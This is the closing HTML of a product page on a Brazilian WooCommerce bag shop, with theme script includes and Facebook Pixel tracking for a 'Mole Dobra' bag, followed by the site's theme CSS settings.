<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.2.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.2.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.2.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.2.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.2.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.2.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.2.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.2.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.2.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.2.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.2.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.2.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.2.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.2.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.2.4" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.2.4" id="wd-search-full-screen-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '857569407985413');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "0802 - MOLE Dobra Preto Lezard",
    "content_ids": "[\"0802_10475\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"0802_10475\",\"quantity\":1}]",
    "content_category": "Mole Dobra",
    "value": "850.00",
    "currency": "BRL"
}, {
    "eventID": "60e704f9-43ba-41ed-906f-a7db3db1d9e4"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '857569407985413');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "617e59d1-6a76-45aa-b8b8-05d7b1355cca"
});
 });
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 18:25:29 -->

--- FILE ---
content_type: text/css
request_url: https://www.molebags.com.br/wp-content/uploads/2024/11/xts-theme_settings_default-1732224500.css?ver=7.2.4
body_size: 736
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.molebags.com.br/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.2.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(198,191,179);
	background-image: none;
}

:root{
--wd-text-font:"Source Serif Pro", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#404040;
--wd-text-font-size:17px;
}
:root{
--wd-title-font:"Source Serif Pro", Arial, Helvetica, sans-serif;
--wd-title-font-weight:300;
--wd-title-color:#2b2b2b;
}
:root{
--wd-entities-title-font:"Molengo", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Molengo", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Nanum Myeongjo", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poiret One", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:16px;
}
:root{
--wd-primary-color:rgb(62,62,62);
}
:root{
--wd-alternative-color:rgb(204,198,187);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
body{
	background-color:#f4f4f4;
	background-image: none;
}

:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(204,198,187);
}
:root{
--btn-accented-bgcolor-hover:rgb(77,77,77);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-accented-brd-radius: 5px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]),
			:is(.vc_section, .vc_row).wd-section-stretch {
				padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
					rs-slides [data-type=text],
		rs-slides [data-type=button] {
			font-family: Source Serif Pro !important;
		}
		
					rs-slides h1[data-type=text],
			rs-slides h2[data-type=text],
			rs-slides h3[data-type=text],
			rs-slides h4[data-type=text],
			rs-slides h5[data-type=text],
			rs-slides h6[data-type=text] {
				font-family: Source Serif Pro !important;
			}
			
@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-regular.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-medium.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-medium.woff") format("woff");
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-semibold.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-semibold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

@font-face {
	font-family: "hkgroteskpro";
	src: url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-bold.woff2") format("woff2"), 
url("//www.molebags.com.br/wp-content/uploads/2018/06/hkgroteskpro-bold.woff") format("woff");
	font-weight: 700;
	font-style: normal;
}

